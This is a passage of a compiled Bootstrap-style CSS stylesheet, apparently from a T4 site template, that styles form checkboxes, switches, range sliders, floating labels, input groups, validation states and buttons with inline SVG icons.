.form-check-input:checked[type=checkbox], .contact .email-copy > input:checked[type=checkbox] {
  --t4-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");
}
.form-check-input:checked[type=radio], .contact .email-copy > input[type=checkbox]:checked[type=radio] {
  --t4-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}
.form-check-input[type=checkbox]:indeterminate, .contact .email-copy > input[type=checkbox]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  --t4-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}
.form-check-input:disabled, .contact .email-copy > input[type=checkbox]:disabled {
  pointer-events: none;
  -webkit-filter: none;
          filter: none;
  opacity: 0.5;
}
.form-check-input[disabled] ~ .form-check-label, .contact .email-copy > input[disabled][type=checkbox] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label, .contact .email-copy > input[type=checkbox]:disabled ~ .form-check-label {
  cursor: default;
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}
.form-switch .form-check-input, .form-switch .contact .email-copy > input[type=checkbox], .contact .form-switch .email-copy > input[type=checkbox] {
  --t4-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  width: 2em;
  margin-left: -2.5em;
  background-image: var(--t4-form-switch-bg);
  background-position: left center;
  border-radius: 2em;
  -webkit-transition: background-position 0.15s ease-in-out;
  transition: background-position 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input, .form-switch .contact .email-copy > input[type=checkbox], .contact .form-switch .email-copy > input[type=checkbox] {
    -webkit-transition: none;
    transition: none;
  }
}
.form-switch .form-check-input:focus, .form-switch .contact .email-copy > input[type=checkbox]:focus, .contact .form-switch .email-copy > input[type=checkbox]:focus {
  --t4-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");
}
.form-switch .form-check-input:checked, .form-switch .contact .email-copy > input[type=checkbox]:checked, .contact .form-switch .email-copy > input[type=checkbox]:checked {
  background-position: right center;
  --t4-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.form-switch.form-check-reverse {
  padding-right: 2.5em;
  padding-left: 0;
}
.form-switch.form-check-reverse .form-check-input, .form-switch.form-check-reverse .contact .email-copy > input[type=checkbox], .contact .form-switch.form-check-reverse .email-copy > input[type=checkbox] {
  margin-right: -2.5em;
  margin-left: 0;
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.btn-check[disabled] + .btn, .blog-list .item-readmore .btn-check[disabled] + a, .btn-check:disabled + .btn, .blog-list .item-readmore .btn-check:disabled + a {
  pointer-events: none;
  -webkit-filter: none;
          filter: none;
  opacity: 0.65;
}

[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus), [data-bs-theme=dark] .form-switch .contact .email-copy > input[type=checkbox]:not(:checked):not(:focus), .contact [data-bs-theme=dark] .form-switch .email-copy > input[type=checkbox]:not(:checked):not(:focus) {
  --t4-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e");
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
.form-range:focus {
  outline: 0;
}
.form-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}
.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}
.form-range::-moz-focus-outer {
  border: 0;
}
.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
          appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}
.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe;
}
.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: var(--t4-tertiary-bg);
  border-color: transparent;
  border-radius: 1rem;
}
.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
       appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}
.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe;
}
.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: var(--t4-tertiary-bg);
  border-color: transparent;
  border-radius: 1rem;
}
.form-range:disabled {
  pointer-events: none;
}
.form-range:disabled::-webkit-slider-thumb {
  background-color: var(--t4-secondary-color);
}
.form-range:disabled::-moz-range-thumb {
  background-color: var(--t4-secondary-color);
}

.form-floating {
  position: relative;
}
.form-floating > .form-control,
.form-floating > .form-control-plaintext,
.form-floating > .form-select {
  height: calc(3.5rem + calc(var(--t4-border-width) * 2));
  min-height: calc(3.5rem + calc(var(--t4-border-width) * 2));
  line-height: 1.25;
}
.form-floating > label {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  height: 100%;
  padding: 1rem 0.75rem;
  overflow: hidden;
  text-align: start;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none;
  border: 1px solid transparent;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  -webkit-transition: opacity 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    -webkit-transition: none;
    transition: none;
  }
}
.form-floating > .form-control,
.form-floating > .form-control-plaintext {
  padding: 1rem 0.75rem;
}
.form-floating > .form-control::-webkit-input-placeholder, .form-floating > .form-control-plaintext::-webkit-input-placeholder {
  color: transparent;
}
.form-floating > .form-control::-moz-placeholder, .form-floating > .form-control-plaintext::-moz-placeholder {
  color: transparent;
}
.form-floating > .form-control:-ms-input-placeholder, .form-floating > .form-control-plaintext:-ms-input-placeholder {
  color: transparent;
}
.form-floating > .form-control::-ms-input-placeholder, .form-floating > .form-control-plaintext::-ms-input-placeholder {
  color: transparent;
}
.form-floating > .form-control::placeholder,
.form-floating > .form-control-plaintext::placeholder {
  color: transparent;
}
.form-floating > .form-control:not(:-moz-placeholder-shown), .form-floating > .form-control-plaintext:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:not(:-ms-input-placeholder), .form-floating > .form-control-plaintext:not(:-ms-input-placeholder) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:focus, .form-floating > .form-control:not(:placeholder-shown),
.form-floating > .form-control-plaintext:focus,
.form-floating > .form-control-plaintext:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:-webkit-autofill,
.form-floating > .form-control-plaintext:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:not(:-moz-placeholder-shown) ~ label {
  color: rgba(var(--t4-body-color-rgb), 0.65);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control:not(:-ms-input-placeholder) ~ label {
  color: rgba(var(--t4-body-color-rgb), 0.65);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .form-control-plaintext ~ label,
.form-floating > .form-select ~ label {
  color: rgba(var(--t4-body-color-rgb), 0.65);
  -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
          transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control:not(:-moz-placeholder-shown) ~ label::after {
  position: absolute;
  inset: 1rem 0.375rem;
  z-index: -1;
  height: 1.5em;
  content: "";
  background-color: #fff;
  border-radius: 0.25rem;
}
.form-floating > .form-control:not(:-ms-input-placeholder) ~ label::after {
  position: absolute;
  inset: 1rem 0.375rem;
  z-index: -1;
  height: 1.5em;
  content: "";
  background-color: #fff;
  border-radius: 0.25rem;
}
.form-floating > .form-control:focus ~ label::after,
.form-floating > .form-control:not(:placeholder-shown) ~ label::after,
.form-floating > .form-control-plaintext ~ label::after,
.form-floating > .form-select ~ label::after {
  position: absolute;
  inset: 1rem 0.375rem;
  z-index: -1;
  height: 1.5em;
  content: "";
  background-color: #fff;
  border-radius: 0.25rem;
}
.form-floating > .form-control:-webkit-autofill ~ label {
  color: rgba(var(--t4-body-color-rgb), 0.65);
  -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
          transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control-plaintext ~ label {
  border-width: 1px 0;
}
.form-floating > :disabled ~ label {
  color: #6c757d;
}
.form-floating > :disabled ~ label::after {
  background-color: #e9ecef;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}
.input-group > .form-control,
.input-group > .form-select,
.input-group > .form-floating {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}
.input-group > .form-control:focus,
.input-group > .form-select:focus,
.input-group > .form-floating:focus-within {
  z-index: 5;
}
.input-group .btn, .input-group .blog-list .item-readmore a, .blog-list .item-readmore .input-group a {
  position: relative;
  z-index: 2;
}
.input-group .btn:focus, .input-group .blog-list .item-readmore a:focus, .blog-list .item-readmore .input-group a:focus {
  z-index: 5;
}

.input-group-text, .input-group-addon > span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--t4-body-color);
  text-align: center;
  white-space: nowrap;
  background-color: var(--t4-tertiary-bg);
  border: 1px solid var(--t4-border-color);
  border-radius: 0.25rem;
}

.input-group-lg > .form-control,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-addon.input-group-lg > span,
.input-group-lg > .btn,
.blog-list .item-readmore .input-group-lg > a {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-addon.input-group-sm > span,
.input-group-sm > .btn,
.blog-list .item-readmore .input-group-sm > a {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3rem;
}

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n+3),
.input-group:not(.has-validation) > .form-floating:not(:last-child) > .form-control,
.input-group:not(.has-validation) > .form-floating:not(:last-child) > .form-select {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group.has-validation > :nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n+4),
.input-group.has-validation > .form-floating:nth-last-child(n+3) > .form-control,
.input-group.has-validation > .form-floating:nth-last-child(n+3) > .form-select {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: calc(1px * -1);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .form-floating:not(:first-child) > .form-control,
.input-group > .form-floating:not(:first-child) > .form-select {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: var(--t4-form-valid-color);
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: var(--t4-success);
  border-radius: var(--t4-border-radius);
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: var(--t4-form-valid-border-color);
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: var(--t4-form-valid-border-color);
  -webkit-box-shadow: 0 0 0 0.25rem rgba(var(--t4-success-rgb), 0.25);
          box-shadow: 0 0 0 0.25rem rgba(var(--t4-success-rgb), 0.25);
}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:valid, .form-select.is-valid {
  border-color: var(--t4-form-valid-border-color);
}
.was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"] {
  --t4-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  padding-right: 4.125rem;
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-select:valid:focus, .form-select.is-valid:focus {
  border-color: var(--t4-form-valid-border-color);
  -webkit-box-shadow: 0 0 0 0.25rem rgba(var(--t4-success-rgb), 0.25);
          box-shadow: 0 0 0 0.25rem rgba(var(--t4-success-rgb), 0.25);
}

.was-validated .form-control-color:valid, .form-control-color.is-valid {
  width: calc(3rem + calc(1.5em + 0.75rem));
}

.was-validated .form-check-input:valid, .was-validated .contact .email-copy > input[type=checkbox]:valid, .contact .was-validated .email-copy > input[type=checkbox]:valid, .form-check-input.is-valid, .contact .email-copy > input.is-valid[type=checkbox] {
  border-color: var(--t4-form-valid-border-color);
}
.was-validated .form-check-input:valid:checked, .was-validated .contact .email-copy > input[type=checkbox]:valid:checked, .contact .was-validated .email-copy > input[type=checkbox]:valid:checked, .form-check-input.is-valid:checked, .contact .email-copy > input.is-valid[type=checkbox]:checked {
  background-color: var(--t4-form-valid-color);
}
.was-validated .form-check-input:valid:focus, .was-validated .contact .email-copy > input[type=checkbox]:valid:focus, .contact .was-validated .email-copy > input[type=checkbox]:valid:focus, .form-check-input.is-valid:focus, .contact .email-copy > input.is-valid[type=checkbox]:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(var(--t4-success-rgb), 0.25);
          box-shadow: 0 0 0 0.25rem rgba(var(--t4-success-rgb), 0.25);
}
.was-validated .form-check-input:valid ~ .form-check-label, .was-validated .contact .email-copy > input[type=checkbox]:valid ~ .form-check-label, .contact .was-validated .email-copy > input[type=checkbox]:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label, .contact .email-copy > input.is-valid[type=checkbox] ~ .form-check-label {
  color: var(--t4-form-valid-color);
}

.form-check-inline .form-check-input ~ .valid-feedback, .form-check-inline .contact .email-copy > input[type=checkbox] ~ .valid-feedback, .contact .form-check-inline .email-copy > input[type=checkbox] ~ .valid-feedback {
  margin-left: 0.5em;
}

.was-validated .input-group > .form-control:not(:focus):valid, .input-group > .form-control:not(:focus).is-valid,
.was-validated .input-group > .form-select:not(:focus):valid,
.input-group > .form-select:not(:focus).is-valid,
.was-validated .input-group > .form-floating:not(:focus-within):valid,
.input-group > .form-floating:not(:focus-within).is-valid {
  z-index: 3;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: var(--t4-form-invalid-color);
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: var(--t4-danger);
  border-radius: var(--t4-border-radius);
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: var(--t4-form-invalid-border-color);
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: var(--t4-form-invalid-border-color);
  -webkit-box-shadow: 0 0 0 0.25rem rgba(var(--t4-danger-rgb), 0.25);
          box-shadow: 0 0 0 0.25rem rgba(var(--t4-danger-rgb), 0.25);
}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:invalid, .form-select.is-invalid {
  border-color: var(--t4-form-invalid-border-color);
}
.was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"] {
  --t4-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  padding-right: 4.125rem;
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {
  border-color: var(--t4-form-invalid-border-color);
  -webkit-box-shadow: 0 0 0 0.25rem rgba(var(--t4-danger-rgb), 0.25);
          box-shadow: 0 0 0 0.25rem rgba(var(--t4-danger-rgb), 0.25);
}

.was-validated .form-control-color:invalid, .form-control-color.is-invalid {
  width: calc(3rem + calc(1.5em + 0.75rem));
}

.was-validated .form-check-input:invalid, .was-validated .contact .email-copy > input[type=checkbox]:invalid, .contact .was-validated .email-copy > input[type=checkbox]:invalid, .form-check-input.is-invalid, .contact .email-copy > input.is-invalid[type=checkbox] {
  border-color: var(--t4-form-invalid-border-color);
}
.was-validated .form-check-input:invalid:checked, .was-validated .contact .email-copy > input[type=checkbox]:invalid:checked, .contact .was-validated .email-copy > input[type=checkbox]:invalid:checked, .form-check-input.is-invalid:checked, .contact .email-copy > input.is-invalid[type=checkbox]:checked {
  background-color: var(--t4-form-invalid-color);
}
.was-validated .form-check-input:invalid:focus, .was-validated .contact .email-copy > input[type=checkbox]:invalid:focus, .contact .was-validated .email-copy > input[type=checkbox]:invalid:focus, .form-check-input.is-invalid:focus, .contact .email-copy > input.is-invalid[type=checkbox]:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(var(--t4-danger-rgb), 0.25);
          box-shadow: 0 0 0 0.25rem rgba(var(--t4-danger-rgb), 0.25);
}
.was-validated .form-check-input:invalid ~ .form-check-label, .was-validated .contact .email-copy > input[type=checkbox]:invalid ~ .form-check-label, .contact .was-validated .email-copy > input[type=checkbox]:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label, .contact .email-copy > input.is-invalid[type=checkbox] ~ .form-check-label {
  color: var(--t4-form-invalid-color);
}

.form-check-inline .form-check-input ~ .invalid-feedback, .form-check-inline .contact .email-copy > input[type=checkbox] ~ .invalid-feedback, .contact .form-check-inline .email-copy > input[type=checkbox] ~ .invalid-feedback {
  margin-left: 0.5em;
}

.was-validated .input-group > .form-control:not(:focus):invalid, .input-group > .form-control:not(:focus).is-invalid,
.was-validated .input-group > .form-select:not(:focus):invalid,
.input-group > .form-select:not(:focus).is-invalid,
.was-validated .input-group > .form-floating:not(:focus-within):invalid,
.input-group > .form-floating:not(:focus-within).is-invalid {
  z-index: 4;
}

.btn, .blog-list .item-readmore a {
  --t4-btn-padding-x: 0.75rem;
  --t4-btn-padding-y: 0.375rem;
  --t4-btn-font-family: ;
  --t4-btn-font-size: 1rem;
  --t4-btn-font-weight: 400;
  --t4-btn-line-height: 1.5;
  --t4-btn-color: var(--t4-body-color);
  --t4-btn-bg: transparent;
  --t4-btn-border-width: 1px;
  --t4-btn-border-color: transparent;
  --t4-btn-border-radius: 0.25rem;
  --t4-btn-hover-border-color: transparent;
  --t4-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  --t4-btn-disabled-opacity: 0.65;
  --t4-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--t4-btn-focus-shadow-rgb), .5);
  display: inline-block;
  padding: var(--t4-btn-padding-y) var(--t4-btn-padding-x);
  font-family: var(--t4-btn-font-family);
  font-size: var(--t4-btn-font-size);
  font-weight: var(--t4-btn-font-weight);
  line-height: var(--t4-btn-line-height);
  color: var(--t4-btn-color);
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: var(--t4-btn-border-width) solid var(--t4-btn-border-color);
  border-radius: var(--t4-btn-border-radius);
  background-color: var(--t4-btn-bg);
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn, .blog-list .item-readmore a {
    -webkit-transition: none;
    transition: none;
  }
}
.btn:hover, .blog-list .item-readmore a:hover {
  color: var(--t4-btn-hover-color);
  background-color: var(--t4-btn-hover-bg);
  border-color: var(--t4-btn-hover-border-color);
}
.btn-check + .btn:hover, .blog-list .item-readmore .btn-check + a:hover {
  color: var(--t4-btn-color);
  background-color: var(--t4-btn-bg);
  border-color: var(--t4-btn-border-color);
}
.btn:focus-visible, .blog-list .item-readmore a:focus-visible {
  color: var(--t4-btn-hover-color);
  background-color: var(--t4-btn-hover-bg);
  border-color: var(--t4-btn-hover-border-color);
  outline: 0;
  -webkit-box-shadow: var(--t4-btn-focus-box-shadow);
          box-shadow: var(--t4-btn-focus-box-shadow);
}
.btn-check:focus-visible + .btn, .blog-list .item-readmore .btn-check:focus-visible + a {
  border-color: var(--t4-btn-hover-border-color);
  outline: 0;
  -webkit-box-shadow: var(--t4-btn-focus-box-shadow);
          box-shadow: var(--t4-btn-focus-box-shadow);
}
.btn-check:checked + .btn, .blog-list .item-readmore .btn-check:checked + a, :not(.btn-check) + .btn:active, .blog-list .item-readmore :not(.btn-check) + a:active, .btn:first-child:active, .blog-list .item-readmore a:first-child:active, .btn.active, .blog-list .item-readmore a.active, .btn.show, .blog-list .item-readmore a.show {
  color: var(--t4-btn-active-color);
  background-color: var(--t4-btn-active-bg);
  border-color: var(--t4-btn-active-border-color);
}
.btn-check:checked + .btn:focus-visible, .blog-list .item-readmore .btn-check:checked + a:focus-visible, :not(.btn-check) + .btn:active:focus-visible, .blog-list .item-readmore :not(.btn-check) + a:active:focus-visible, .btn:first-child:active:focus-visible, .blog-list .item-readmore a:first-child:active:focus-visible, .btn.active:focus-visible, .blog-list .item-readmore a.active:focus-visible, .btn.show:focus-visible, .blog-list .item-readmore a.show:focus-visible {
  -webkit-box-shadow: var(--t4-btn-focus-box-shadow);
          box-shadow: var(--t4-btn-focus-box-shadow);
}
.btn:disabled, .blog-list .item-readmore a:disabled, .btn.disabled, .blog-list .item-readmore a.disabled, fieldset:disabled .btn, fieldset:disabled .blog-list .item-readmore a, .blog-list .item-readmore fieldset:disabled a {
  color: var(--t4-btn-disabled-color);
  pointer-events: none;
  background-color: var(--t4-btn-disabled-bg);
  border-color: var(--t4-btn-disabled-border-color);
  opacity: var(--t4-btn-disabled-opacity);
}

.btn-primary, .search .btn-toolbar .btn, .search .btn-toolbar .blog-list .item-readmore a, .blog-list .item-readmore .search .btn-toolbar a {
  --t4-btn-color: #fff;
  --t4-btn-bg: #0d6efd;
  --t4-btn-border-color: #0d6efd;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #0b5ed7;
  --t4-btn-hover-border-color: #0a58ca;
  --t4-btn-focus-shadow-rgb: 49, 132, 253;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #0a58ca;
  --t4-btn-active-border-color: #0a53be;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #fff;
  --t4-btn-disabled-bg: #0d6efd;
  --t4-btn-disabled-border-color: #0d6efd;
}

.btn-secondary, .js-stools-container-bar .btn, .js-stools-container-bar .blog-list .item-readmore a, .blog-list .item-readmore .js-stools-container-bar a, .tag-category .filters .btn-group .btn, .tag-category .filters .btn-group .blog-list .item-readmore a, .blog-list .item-readmore .tag-category .filters .btn-group a {
  --t4-btn-color: #fff;
  --t4-btn-bg: #6c757d;
  --t4-btn-border-color: #6c757d;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #5c636a;
  --t4-btn-hover-border-color: #565e64;
  --t4-btn-focus-shadow-rgb: 130, 138, 145;
  --t4-btn-active-color: #fff;
